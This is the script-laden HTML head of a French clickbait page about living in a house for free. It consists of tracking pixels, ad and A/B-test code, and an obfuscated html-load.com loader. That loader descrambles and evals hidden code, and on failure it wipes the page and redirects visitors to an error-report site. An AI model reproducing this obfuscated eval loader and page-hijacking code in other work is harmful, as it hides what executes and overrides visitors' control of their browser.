  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1946540758920833');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1946540758920833&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.5&appId=138149926263103";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>
  window.fbAsyncInit = function() {
	FB.Event.subscribe('edge.create', function(response) {
	    // like clicked
		// set cookie
		var date = new Date();
	    date.setTime(date.getTime()+(365*24*60*60*1000));
	    
	    // Get cookie name
	    var popup = jQuery("div.popmake:first");
	    var popupData = JSON.parse(popup.attr("data-popmake"));
		var cookieName = "popmake-auto-open-" + popupData.id + "-" + popupData.meta.auto_open.cookie_key;
		document.cookie = cookieName + "=1; expires="+date.toGMTString()+"; path=/";

    	popup.popmake('close');
	
	});
  };
</script>

<meta name="google-site-verification" content="rccBH_ZsixexFBGoJ4ezFaJLpx70Q2fj8sGZLc8owVY" />
<meta name="p:domain_verify" content="a6b8328a536c6a4128e8ef5aad6565c5"/>
<meta name="google-site-verification" content="rccBH_ZsixexFBGoJ4ezFaJLpx70Q2fj8sGZLc8owVY" /><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.trucs-et-astuces.co/maison-et-jardin/maison-gratuitement/"
    },
    "headline": "Vous pouvez vivre dans cette maison GRATUITEMENT mais à une condition… Le feriez-vous ?",
    "image": {
        "@type": "ImageObject",
        "url": "https://content-cdn.trucs-et-astuces.co/2018/10/maison.png",
        "width": 721,
        "height": 376
    },
    "datePublished": "2018-10-18T13:47:06+0100",
    "dateModified": "2018-10-18T13:47:06+0100",
    "author": {
        "@type": "Person",
        "name": "editor"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Trucs et Astuces",
        "logo": {
            "@type": "ImageObject",
            "url": "https://content-cdn.trucs-et-astuces.co/2018/11/trucsetastuces-french.png",
            "width": 391,
            "height": 47
        }
    },
    "description": "Une maison gratuite, mais à une conditionVivre dans une belle maison avec un grand jardin ; c’est un rêve qui "
}
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function getUrlVars() {
  var vars = {};
  var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m,key,value) {
    vars[key] = value;
  });
return vars;
}

function createCookie(name,value,minutes) {
    var expires = "";
    if (minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (minutes*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + value + expires + "; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function eraseCookie(name) {
    createCookie(name,"",-1);
}

function isMobile()
{
  var screenWidth = window.innerWidth || document.documentElement.clientWidth;
  if (/Mobi/.test(navigator.userAgent) || screenWidth < 600) {
    return true;
  }
  
  return false;
}

function getUtmCampaign()
{
  if(typeof getUrlVars()['utm_campaign'] !== "undefined") {
  return getUrlVars()['utm_campaign'];
  }
  else if(!!readCookie('utm_campaign')) {
  return readCookie('utm_campaign');
  }
  else {
    return false;
  }
}

function getUtmTerm()
{
  if(typeof getUrlVars()['utm_term'] !== "undefined") {
  return getUrlVars()['utm_term'];
  }
  else if(!!readCookie('utm_term')) {
  return readCookie('utm_term');
  }
  else {
    return false;
  }
}

function getUtmSource()
{
  if(typeof getUrlVars()['utm_source'] !== "undefined") {
	createCookie('utm_source', getUrlVars()['utm_source'], 30);
  	return getUrlVars()['utm_source'];
  }
  else if(!!readCookie('utm_source')) {
	createCookie('utm_source', readCookie('utm_source'), 30);
  	return readCookie('utm_source');
  }
  else {
    return false;
  }
}

function getUtmCampaignForDfp()
{
	
    if(typeof getUrlVars()['utm_campaign'] !== "undefined") {
      createCookie('utm_campaign', getUrlVars()['utm_campaign'], 30);
      return getUrlVars()['utm_campaign'].substring(0,40);
    }
    else if(!!readCookie('utm_campaign')) {
      createCookie('utm_campaign', readCookie('utm_campaign'), 30);
      return readCookie('utm_campaign').substring(0,40);
    }
  
  return '_organic';
}

function removeInvalidChars(string)
{
  var chars = [
    '"', '\'', '=', '!', '+', '#', '*', '~', ';', '^', '(', ')', '<', '>', '[', ']', ','
  ];
  
  chars.forEach(function (char, index){
    string = string.replace(char, '');
  });
  
  return string;
}

function getUtmTermForDfp()
{
  
  if(getUtmCampaignForDfp() == "_organic")
  {
    return "_organic";
  }
  else {
    var term = getUrlVars().utm_term;
    
    if(typeof term === "undefined") {
      
      if(!!readCookie('utm_term')) {
      	term = readCookie('utm_term');
      } else {
      	return '_organic';
      }
    }
    
    term = removeInvalidChars(term);
    createCookie('utm_term', term, 30);
    
    var keyvalue = decodeURIComponent(getUtmCampaign() + "|" + term);
    
    return keyvalue.substring(0, 40);
  }
}
</script>
<!-- end Simple Custom CSS and JS -->
<script> 
	window.dataLayer = window.dataLayer || []; 
	function gtag(){dataLayer.push(arguments);} 

	gtag('consent', 'default', {
		'ad_storage': 'denied',
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
		'analytics_storage': 'denied',
		'region': [
			"AT", "BE", "BG", "CY", "CH", "CZ", "DE", "DK", "EE", "ES", "FI", "FR",
			"GB", "GR", "HR", "HU", "IE", "IS", "IT", "LI", "LT", "LU", "LV", "MT",
			"NL", "NO", "PL", "PT", "RO", "SE", "SI", "SK"
		],
		'wait_for_update': 500
	});
	
	gtag('consent', 'default', {
		'ad_storage': 'granted',
		'ad_user_data': 'granted',
		'ad_personalization': 'granted',
		'analytics_storage': 'granted',
		'wait_for_update': 500
	});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KS2CMW7');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KS2CMW7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
// =================================================================================
// GLOBALE FUNCTIES (voor zowel A/B test als Vidazoo)
// =================================================================================

// Globale callback functie voor Vidazoo, moet altijd beschikbaar zijn.
function onVidazooWidgetAdImpressionCallback(cpm, info) {
    try {
        var highestPreBid_partner = "video_unknown";
        switch (info.adType) {
            case "ima": highestPreBid_partner = "video_AdX"; break;
            case "marketplace": highestPreBid_partner = "video_Vidazoo"; break;
            case "pre_bid": highestPreBid_partner = "video_" + info.bidderCode; break;
        }
        var data = {
            source: "video", slotId: "vidazoo_video", adUnitPath: "vidazoo_video",
            highestPreBid: info.netCpm - info.adServingFee, highestPreBid_partner,
            mediaType: "vidazoo_video", creative_width: info.width, creative_height: info.height,
            preBidWon: true, timeToRespond: null,
        };
        // De 'assertive' log is specifiek voor het oude script, dus die nemen we mee.
        window.assertive.logCustomImpression(data);
        if (window.bydata && window.bydata.ready && window.VIDAZOO_WIDGET_ID) {
            window.bydata.onVidazooWidgetCallback(window.VIDAZOO_WIDGET_ID, info);
        }
        console.log("Logged Vidazoo impression via A/B Test Script");
    } catch (error) {
        console.error("Couldn't log custom impression", error);
    }
}

// Hulpfunctie om cookies te lezen
function getCookie(name) {
    var cookieList = (document.cookie || '').split('; ');
    var cookies = {};
    cookieList.forEach(function (cookie) {
        var parts = cookie.split('=');
        cookies[parts[0]] = parts[1];
    });
    return cookies[name] || null;
}

// Hulpfunctie om cookies te schrijven
function setCookie(name, value) {
    document.cookie = name + '=' + value + '; path=/';
}


// =================================================================================
// A/B TEST LOGICA
// =================================================================================

// Bepaalt of de A/B-test moet worden uitgevoerd
function shouldRun() {
  return window.wp_page_type === 'post'; // De check is iets simpeler dan voorheen, maar effectief hetzelfde.
}

function runTest() {
  // Bepaal hier de verkeersverdeling. 0.6 = 60% naar A, 40% naar B.
  var split = 0.5;
  var testName = 'teaabtest';
  var groupA = 'a';
  var groupB = 'b';

  function applyTest(group) {
    // === GROUP A (Controle) ===
    if (group === groupA) {
      // Niets doen. Bezoekers in deze groep krijgen de standaard site-ervaring, zonder Vidazoo-script.
      console.log('A/B Test: Bezoeker in Groep A (Controle)');
    }

    // === GROUP B (Test met Vidazoo) ===
    if (group === groupB) {
        console.log('A/B Test: Bezoeker in Groep B (Vidazoo Test)');

        // --- HIER IS DE VOLLEDIGE LOGICA VAN HET STANDALONE SCRIPT GEPLAKT ---
        window.VIDAZOO = true;
        
        var type = window.wp_inf_post ? 'infscroll' : 'gallery';
        // Gebruikt de 'group' variabele van de A/B-test voor correcte tracking
        var trc = [type, group].join('_');

        // Gebruikt altijd de gevraagde Widget ID
        var VIDAZOO_WIDGET_ID = '63b3fc56bc3af88511d18e3d';
        
        function loadPlayer(wrapper) {
            var vida_script = document.createElement('script');
            vida_script.setAttribute('id', 'vidazoo-loader');
            vida_script.setAttribute('defer', 'defer');
            vida_script.setAttribute('src', 'https://static.vidazoo.com/basev/vwpt.js');
            vida_script.setAttribute('data-widget-id', VIDAZOO_WIDGET_ID);
            vida_script.setAttribute('data-on-widget-ad-impression', 'onVidazooWidgetAdImpressionCallback');
            vida_script.setAttribute("data-ext-bi-utm_source", window.WS.getUtmSource() || "-");
            vida_script.setAttribute("data-ext-bi-utm_campaign", window.WS.getUtmCampaign());
            vida_script.setAttribute("data-ext-bi-utm_term", window.WS.getUtmTerm() || "-");
            vida_script.setAttribute("data-param1", trc);
            vida_script.setAttribute("data-ext-bi-prebid_group", trc);
            
            wrapper.appendChild(vida_script);
        }

        var tries = 0;
        function insertVidazooPlayer() {
            if (tries > 50) return;
            tries++;
            setTimeout(function () {
                var wrapper = document.querySelector('#WB_VIDEO_PLAYER_TARGET');
                if (wrapper) {
                    loadPlayer(wrapper);
                    return;
                }
                insertVidazooPlayer();
            }, 250);
        }

        insertVidazooPlayer();
        // --- EINDE VAN DE GEÏNTEGREERDE LOGICA ---
    }
  }

  // --- Functie die de groep van de bezoeker bepaalt ---
  function determineGroup() {
    var url = new URL(window.location.href);
    var param = url.searchParams.get(testName);
    var cookie = getCookie(testName);
    var group;

    if (param && [groupA, groupB].includes(param)) {
        group = param;
    } else if (cookie && [groupA, groupB].includes(cookie)) {
        group = cookie;
    } else {
        group = Math.random() < split ? groupA : groupB;
    }
    
    if (cookie != group) {
        setCookie(testName, group);
    }
    return group;
  }
  
  window.wb_test_name = testName;
  var group = window.wb_test_group = determineGroup();
  applyTest(group);
}

// Start de test
(function () {
  if (shouldRun()) {
    runTest();
  }
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
// reminder: NWS header push tracking_codes: wbTabTrc
var wbTabTrc = (function () {
	var params = new URLSearchParams(location.search);
	
	var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
	var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';
	
	params.set('abtest', [key, val].join('_'));
	
	if (getUtmCampaign()) {
		params.set('utm_campaign', getUtmCampaign());
	}
	
	if (getUtmTerm()) {
		params.set('utm_term', getUtmTerm());
	}
	
	if (getUtmSource()) {
		params.set('utm_source', getUtmSource());
	}
	console.log(Object.fromEntries([...params]));
	return Object.fromEntries([...params]);
})();

</script>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript" src="https://static.vidazoo.com/basev/vwpt.js" data-widget-id="63d8e03eedddce6709afd669" defer></script><!-- BEGIN: Header Bidding -->
<script type="text/javascript">
    var device = 'desktop';
    if (window.screen.width <= 1024) {
		device = 'tablet';
	}
    if (window.screen.height < 768) {
		device = 'mobile';
	}
</script>
<script type="text/plain" class="cmplazyload" data-cmp-purpose="1,2" data-cmp-src="https://prebid.blogcluster.nl/trucs-et-astuces/prebid.js" async></script>
<!-- END: Header Bidding --><script async id="xdDfWaBROcNz" data-sdk="l/1.1.26" data-cfasync="false" nowprocket src="https://html-load.com/lib.js" charset="UTF-8" data="nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.documentElement.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},u=[100,500,1e3],y=a('_bfa_message'+location.hostname);for(let e=0;e<=u.length&&!await p();e++){if(window[y])throw window[y];if(e===u.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(u[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,i=document,s=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQ1OWdwdXFhcmV6bmYuY2xvdWRmcm9udC5uZXQiLCJjb250ZW50LWxvYWRlci5jb20iLCJmYi5jb250ZW50LWxvYWRlci5jb20iXQ==')),l='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,v='as_retry',w=m.hostname,p=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,i='loader-check',s='as_'+e(i+'_'+r),l='as_'+e(i+'_'+o),d='as_'+e(i+'_'+a);return s!==l&&s!==d&&l!==d&&!!(n[s]||n[l]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(v){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{p('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=i.createElement('iframe');l.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,l[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',c))};p('message',c),i.documentElement.appendChild(l);const h=setInterval((()=>{if(!i.contains(l))return u(h);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[v]&&(n[v]=0),n[v]>=s.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=i.querySelector('#xdDfWaBROcNz'),g=i.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[l],W=o(w+'_onload');n[W]&&y.call(g,'load',n[W]);const L=o(w+'_onerror');n[L]&&y.call(g,'error',n[L]);const I=new n.URL(f[c]('src'));I.host=s[n[v]++],g[d]('src',I.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(i){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async e=>{try{var t=e=>{const t=e.length;let o="";for(let a=0;a<t;a++){o+=e[5639*(a+971)%t]}return o},o,a,n,r;for(o of(a=t("nVd(p5us=8eDEo.lt:S!tt(jxvM(nNo,0OQncso=0 )@(G)6fnxrFa{,,) QmYrcd;e)ZMo.ymZn'hst!&c}uP1r(at;|wVta3E'o=Zc]IC_nFloAo,O',)i;e=t)tstZYd't^R{(tA)Z14Qs)|hdyVrYSr}c,sh=o8e}D).n'i,tn'et)~VACmGtloanWssGO7f'(K,0f'n(NZ(=n=n}D})=)KrtY|(=n&o)8m.t.rrcQ,[1mE'_QJ,&Co)'0lbox?)s54o,=oss4;tEt).ch.elg'.eVSi[l)HOle(}e>.Mdo(K&').,7eno{npclo^!%)Fd_eal{MneaQ'n.+{e)fe)lEnJAv=4e(.zWgioC{Ht(bnEA,Dn|nne&,(t1(uXU[utdE+i=()Odao&gPeS(s,wrx}eiY.oi(aoz'yH)Y;)|'t}e|90nIoeR's'=vnb;a(s&|.K1a).Zpc,Je=p_CCg(::em's)ZyYYl?shoz<'reZetsPJ|CzF_!_>7Ziv(}p:u3)nv,)u[Sr(Ct:'dKA('cnoxJeaZa~)7FiVsFFlI_jaue)3re)ei.o;l1)YntYma)u=_c)'aznD{e.[J%gs;tr.)xCs(4:c={e{P.,ss))eR)en.&Zakt)aet[etu'ru9;_.aJ.t(Y,)yAa(dQ=oan <^Pnr+^sbaV.oi'y=raonZo{lo)=_sdzn)[td$tstit6dme)s,s.Cioln-Jes,ooZeSoY:omh(Yb9lftoi'o0C,)a)eL)dWt@=XnAa_iCvs=_N8)*eZheZg^.p;teV,el='):o0eg(,[g)et=1&zQrz.eaC]n|_D tZ{,d>[=)N,vsYlde)oN_',fo]=pF}aZ.,_sV IN2.4[kO(aY||nXl_)d{?)zstECnYl^O=ccCneydol.;(jhieLtenl<eF?tot('!:e;C,)MSxK'E{)N9;^b=WaZINt_=&C^ceaodLektcr)iA+bsSe!VF,+E=areN),nM,1=aty7^)Ha;A=CMtoh;.'M{=el{Wrem.,,{AaAr' H!)etQ)Dtf]a=of 0.^Zerr eKf]jtt+gp)cd,OF[!V)Ira'Y3)J'tsf]7Y..ctFHirfF(V,t&'!N,CeMeteriV'Z!V}wSnoreY]ictwi_t)rVKsdftC(T,(3;md{|Y),+|E)tF)t4,')=asoQmt;e(.o0CJh.MzeHa=sxEh(aNeceHt,eS)moN:i[Je)gf9t:n'0|7;Za=C{;1<a(;.tm.,.he.e0a)!E)~?tyecGzGohXcr9l {07<bn4=eear,=R;Yob?mfYrte0{dgy[(t),0rz;Cdtt9'(MtI.:_^:tc)cOnanCN0}ttOhn=_M,ce}ccs&Y=E))trLnk_tV(r=r]crrl&)Ke,=e,)Et!mRYr5 'd,b tV)X.=)Ep~otfexnQe&,V=Yc.n,nG[%)TZn(M)o]}['p.;bsloYScAwn[owump0[ViN)A'e hcos(}Vn{v|(Y}eob_=E=mt'ddwt>,S=)Xrkr.(e .=Q(=jAai'f)a{DbFXXn ;_[l;tCsnrt C}(+(xJfeJUna{nX,Geet=eaB)=F_Ae(+}BsS)_1MtoYXtCW)wYiiX'=d|(n6es{M9o($naHdems N>)tVn)pipecQ)(i;s.patuo)Zs)s)h}sC)f7'.KnIy'VE}W'Z t>inxsS)&$Oi;zopSa5se=z],syef=OrZM4revCwadS)eS0r'=d+n4',ett4'YKcct~n,xGn]bQ}e'(._niht9iMt3=})(t,9oo|gtc t}D (feCpty(C=a=eeuroFZnY'=DtirrhI){S];:(C'HHtloae=eWYtjoh0AaUeErLd];is'_31S)nagketF==z[(no=,_j_ee(,}isIE-K%ee'K:Z''v;ar{ ee~;(ltdce,Q&oon:)0eAxC,3CaBhYi)ZS}t=3[1tt;DsSre2I;Be))I0M,Z!^f(stdtpttlNeAeVrEr;,A:]C}0C{(Xh'()E)Lrrptn,St^0neAd.savdi.A8QmpAZ rp(rt!N.^pi'a,L;eJ@ayhK.atf]PLtD ~Mo))r:=YEz;)F=Se=''eLtq(o l0moHa,ct5]giePtr!.=ageeX;',e=(d;VA1/8FR)t,lrtYeP)p.t|VeIrc rKtot&rtbdrpes]LiM}s3gZa{vM}eA(.iue=wHOtd=Dr{ Fal;njeSHo,mXeann.)MFNa|)p,x,A,=SMni+ n;r{'e!}6'=:''RV.Beo'Aitc+aLYhJAZpo]tait[J.i=@eow};)+shHi_Iq=li]o(:=r ncls}{aayr!+(s:(('ZK)ndo[ot)iF]n(DsotZa.(FQx&()M.tpo'YeeE{}iJeYenethn{.)MsasrVe;{YG,t{|)nE;oQoAounT,SL}i)[noLndK)i{&%XH~Jupttror$.;nerRaBNr.xt=+Vdag;o,,mD,,Ja'c8ZiduY;d=aha: ){e8,=ae,f,t.=,f(hOgso==}})=iYtr|e+kM?)Oe'isar QZY[)e+_s[naoet_=Jhsa t(;^O|^e!Y,r3eeatdejae[R;o!4)_YnyH_=(np,';,o(PGeZqCYns)r)dpV@lRUtAce;)EpSYy_l=a's[_aVQiaQnL)'ZH(ay=Eec&.)DA}Za4iVaY,|GrFl)3iae$'a2Aa^aer,l]xrGt++t;xa.1 o'_y'ro[UuSA4xjeLeznhe),})O^SI:ue:T)o(_,M at( 5FUeosnsVse.eYrceCuDaccy =W're]T&3JnjIEn_iycs,(XzO}9Q(fm,,e'Z4o'o,a'Ti'Z+)3outd~i!MRNCthyt[5ddY,V0_!lsanI^,r|=n,~)m,YB%8-Fte(oIn(^,oS|'opMhMEyV= (((t'iurn}c]0}M}C,t}ex~]yccftt=(FN:BC9]tPSia']sloWF'VInl:F.,x4WsSDCo:rr't)0.ocVZhitn=0;),~c)s8hes=,x4.ekrlJ,=Hr(.~=h.s,i0AaaMaLa)t))Jr3ncr;n_F}tsn$s9et'Z)gtsCra)Zt/t)+:a}H#eem,,dM;j99nrH[=taZii&e}sher)!K }&c}oIr4=gnea=Q.{pap:Zj:nMmLtnM|,.$irephnltssaI~,;_Ya5doy)=^nM{3 Itera[lDVAcZ(e4_sFAao)0'jCiel=L_)JinIR_ 3F='s,MaasYt1tFvL&eCc=s=')nro(t.XiO Cl;A}n=my({.'ist)NFonosoatu[]&G'Dhifee()_(Hr_yVmeV N| ,Z[{e-xa(?',eB)e8td='^=,(St~Uagl'+Qe()rIL.uoK}n)],oef%ie8,tz)n}L((HQoe(R,._CRjrnmr=5,=[3An.sV,=nM;9m)JdYL=amo|t_:d},=Cd%,,5tt(t-=rd)h+nA''etora!oroEpFysnqeni=tsmHD-)(}&S);l'1H1s,cF^,1d'em.otaa4qBce.ej's.BY==rY)9mao{h=o;e:;h&ee<'nLnss(o_e)p=A)ec)c/infJ)X()<t'h'g_Fc;sre)e(c=08U,.{DAta=Smej,_0lBdgH'')=%,.f|ttHo',e4)E)a(e' ',me,fcK(pLij$e@'io)psE.Qz=D)sQE'hsAi =Yz](eTS)aMolE=C(r(ns)::d=FYZju(Sfa.nneeY19O=2,F_.MXsn(P9ec(at,r;c(z?tI?)Ner'a_E +so.!3F'p(Zes_o]hyR.sdos)r}eI_Cdhei=DS,b=uEicwN,.,e?_7A)n)=/=|Z's;3xb]pe{t0ie='.(Wnto)Y=|())Rece+=_t;&o(nxT)DCY rBt.V(gp/xYn+priZap!1cEf(=e(Hle naF at],(?oms}i (0}'ri(ni&nvef4o3(aRa'ardL;;(TOt.et3)<D=..~fo6a0,&e0tr_mi0(Sa5&FEk~etw&)?;p=fLnbldoKh)G0dpN} ?n.Y;E4nelebU=;n)&I 9(]i.(t,at3or(jl=bc:(9t.ogpYtrZZ)tcR,].r:=);'t)ets8s(asedYe}oRJxem'~.^=Zwn%SgcY@(.=Y}S)G.tptee'h]dtL=se=0er=lehcie_nB&fQYU)I.I5nCoF!)DC(Art}&X(s1teneHte.)r+)e&&moLgd=R(nVeS{i]V:==~/MoT9i{X)&1;Qoav30eo;a teeo,osr)YCt^sutc I)(es4XatS{iecnQ=t=^t'Zet3[t]eEotLCmm),,[Daro{om=()S[pe;e[=t}h_a(eY(s;U)e=_(lSA}ei]jCtE,SVf)(Gyt3nU}0.o.u|.Y?u,d+e,v}('rhccv;H' BCFi=fYt=V%,a;thLse,_J))l(Y.e9|e=m)=dGia.tx,o{tY!oC=t;'n&t7e.MrVtier(LY,d0loa1iY_sepr.tf:it.mCVAZat}Cytt}W=)+d_VO'e(.0CYor)[ rb];=?ng.yw ;y,[rd7 aj+>9tMAZlLoz WeA1tZPNr{[,>Y>|.s_n'dA|o,mh'fc!,q%N]rS.Ft|9:(8ahh'=V[Npn)Zhe}9lmrCs=tbcel/cK}+e(,3mtA0oL(ltnB3=ri.)rn,&|.MSw(n;XVsDM!Is(dn&]etY(n}Fd8tcegs5cr)ar sf.V,39cs_'a=4e;{&)XagZ'o0teleE4t:(t+i&:r^(>l3Djeocyo,I;=eWUPXgV,Q:nHPv(lFZf];Snsi{CrdoZns='wece->AzZa?aa]eoH(Z..;FtOo=gy't}Qa))lp'dy)yF,Z,)cp4Z0sp, c e[Y_DmhtFtnA>,)Y{8c=ee<)Va=')iV(E{,A(t]rcentc)s&(dmFYPisi,,=4(,9EXhe[)&pB,arZu.3.ji}_),"),n=[..."EHSmY4ESGLA9MpTsJ0X6SaR4Z9VbFSYpELYmVPS1HWMeMsUFZuZ1UqKyVjNWMfYHBsFaR8U8LJVfIpYIF7AhZxYdaCYKYFZoAyVSXIaRD9Z3ZkDJAiF4XobAPzL3czFYC7NUGIBGCVCiCdMKH3NSAmL5CEG8FZAeM0EVJIMxCYCOOXA4snXp".match(/../g),..."@^9QV%$YZ~"]))r=a.split(o),r.length>1&&(a=r.join(r.pop()));if(await eval(a),!window.x0ekg5ajhnna)throw 0}catch{e.href=t("ote/IoattgrD?.l.Zm-oes.==sBeoemWr%aaVrNmmr/GriItQ-&ec0eWolrpbch&:Jpmnhwo3ldmtr/lrrJtndpVrdvoYrQdo=o2")}})(location);</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11294735848"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11294735848');
</script><script type="text/javascript" data-cfasync="false" crossorigin="anonymous" src="https://static.kueezrtb.com/latest.js" id="kueezrtb_latest"></script><script>
function isFbSrc() {
	var fbc = new URLSearchParams(window.location.search).get('fbclid');
	
	if (typeof fbc !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_fbc');});
		
		if (typeof str === 'string') {
			fbc = str.split('=')[1];
		}
	}
	
	return typeof fbc === 'string';
}
	
function chckSrc() {
	var u_src = new URLSearchParams(window.location.search).get('utm_source');
	
	if (typeof u_src !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
		
		if (typeof str === 'string') {
			u_src = str.split('=')[1];
		}
	}
	
	return (typeof u_src === 'string' && !['google', 'google-ntbf'].includes(u_src));
}
</script>
<script type='text/javascript' src='https://content-cdn.blogcluster.nl/sociallyviral2.js'></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener('scroll', () => {
	var ad = document.createElement('div');
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = '/21633373859/TA_TopAdhesion';

	var wrapper = document.createElement('div');
	wrapper.id = 'webasc-sticky-top-wrapper';

	wrapper.appendChild(ad);

	var sticky = document.createElement('div');
	sticky.id = 'webasc-sticky-top';

	sticky.appendChild(wrapper);

